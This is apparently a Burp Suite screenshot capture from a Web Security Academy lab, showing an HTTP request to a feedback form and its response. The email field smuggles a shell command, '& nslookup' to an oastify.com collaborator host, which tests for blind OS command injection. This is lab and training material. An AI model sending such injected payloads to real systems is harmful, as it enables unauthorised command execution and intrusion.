 Send Cancel < > Burp AI Target
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a1e002c042ce19c819d30ad00a400cc.web-security-academy.net
3 Cookie: session=iIXSTYfINqEp8XvhgmZVTPU4kqasnTfu
4 Content-Length: 147
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: https://0a1e002c042ce19c819d30ad00a400cc.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a1e002c042ce19c819d30ad00a400cc.web-security-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=hoZxztb6IoTu1hWFC1RuipwElIzaMXou&name=hi&email=
hi%40hi.com+%26+nslookup+0mnfwjq6c0jr6rnwg2r8uq1xxo3fr5fu.oastify.com+%23&subject=hi&message=hi
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}